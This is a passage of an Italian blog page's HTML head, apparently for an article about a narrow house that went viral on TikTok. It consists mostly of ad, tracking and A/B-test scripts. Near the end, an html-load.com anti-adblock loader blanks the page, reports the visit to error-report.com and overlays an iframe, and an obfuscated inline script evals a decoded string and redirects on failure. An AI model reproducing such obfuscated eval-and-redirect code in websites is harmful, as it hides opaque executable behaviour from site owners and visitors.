		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2252637216916313",
          enable_page_level_ads: true
     });
</script><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin-ext" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/"
    },
    "headline": "La \"casa sottile\" statunitense, larga meno di un metro, diventa virale su TikTok",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.consiglietrucchi.com/wp-content/uploads/2020/09/14161808/skinny-house.jpg",
        "width": 780,
        "height": 520
    },
    "datePublished": "2020-09-14T16:23:40+0200",
    "dateModified": "2020-09-14T16:23:40+0200",
    "author": {
        "@type": "Person",
        "name": "Roos"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Consigli e Trucchi",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.consiglietrucchi.com/2019/04/consiglietrucci_logo.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Dal davanti, la casa sembra normale, finché non si guarda la casa di lato...Nei siti web immobiliari, le case "
}
</script>
<script>
	if (window.wp_inf_post === true)	
	{
		window.__WB_PLAYERS_CONFIG = {
			'min_height' : '380px'
		};
	}
</script>
<script>
	function isFbSrc() {
		var fbc = new URLSearchParams(window.location.search).get('fbclid');
		
		if (typeof fbc !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
			
			if (typeof str === 'string') {
				fbc = str.split('=')[1];
			}
		}
		
		return typeof fbc === 'string';
	}
		
	function chckSrc() {
		var u_src = new URLSearchParams(window.location.search).get('utm_source');
		
		if (typeof u_src !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
			
			if (typeof str === 'string') {
				u_src = str.split('=')[1];
			}
		}
		
		return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
	}
</script>
	<script>
function getUrlVars() {
  var vars = {};
  var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
    vars[key] = value;
  });
return vars;
}

function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}

function isMobile()
{
  var screenWidth = window.innerWidth || document.documentElement.clientWidth;
  if (/Mobi/.test(navigator.userAgent) || screenWidth < 600) {
    return true;
  }
  
  return false;
}

function getUtmCampaign()
{
  if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
  return getUrlVars()['utm_campaign'];
  }
  else if(!!readCookie('utm_campaign')) {
  return readCookie('utm_campaign');
  }
  else {
    return false;
  }
}
	
function getUtmTerm()
{
  if(typeof getUrlVars()['utm_term'] !== "undefined") {
  	return getUrlVars()['utm_term'];
  } else if(!!readCookie('utm_term')) {
  	return readCookie('utm_term');
  } else {
    return false;
  }
}

function getUtmSource()
{
  if(typeof getUrlVars()['utm_source'] !== "undefined") {
	createCookie('utm_source', getUrlVars()['utm_source'], 30);
  	return getUrlVars()['utm_source'];
  }
  else if(!!readCookie('utm_source')) {
	createCookie('utm_source', readCookie('utm_source'), 30);
  	return readCookie('utm_source');
  }
  else {
    return false;
  }
}

function getUtmCampaignForDfp()
{
	/*
    * Determine utm_campaign
    */
    if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
      createCookie('utm_campaign', getUrlVars()['utm_campaign'], 30);
      return getUrlVars()['utm_campaign'].substring(0,40);
    }
    else if(!!readCookie('utm_campaign')) {
      createCookie('utm_campaign', readCookie('utm_campaign'), 30);
      return readCookie('utm_campaign').substring(0,40);
    }
  
  return '_organic';
}

function removeInvalidChars(string)
{
  var chars = [
    '"', '\'', '=', '!', '+', '#', '*', '~', ';', '^', '(', ')', '<', '>', '[', ']', ','
  ];
  
  chars.forEach(function (char, index){
    string = string.replace(char, '');
  });
  
  return string;
}

function getUtmTermForDfp()
{
  /**
  * Determine utm_campaign+utm_term
  */
  if(getUtmCampaignForDfp() == "_organic")
  {
    return "_organic";
  }
  else {
    var term = getUrlVars().utm_term;
    
    if(typeof term === "undefined") {
      
      if(!!readCookie('utm_term')) {
      	term = readCookie('utm_term');
      } else {
      	return '_organic';
      }
    }
    
    term = removeInvalidChars(term);
    createCookie('utm_term', term, 30);
    
    var keyvalue = decodeURIComponent(getUtmCampaign() + "|" + term);
    
    return keyvalue.substring(0, 40);
  }
}
</script><script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'region': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWQC5BP');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWQC5BP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'citabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
// 	if (getUtmCampaign()) {
// 		params.set('utm_campaign', getUtmCampaign());
// 	}
	
// 	if (getUtmTerm()) {
// 		params.set('utm_term', getUtmTerm());
// 	}
	
// 	if (getUtmSource()) {
// 		params.set('utm_source', getUtmSource());
// 	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- BEGIN: Header Bidding -->
<script type="text/javascript">
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
</script>
<script type="text/javascript" src="https://prebid.blogcluster.nl/consiglietrucchi/prebid.js" async></script>
<!-- END: Header Bidding --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- <script id="tb-push-sdk" async src="https://cdn.taboola.com/webpush/publishers/1365430/taboola-push-sdk.js"></script>
<script>
	document.querySelector('#tb-push-sdk').addEventListener('load', function() {
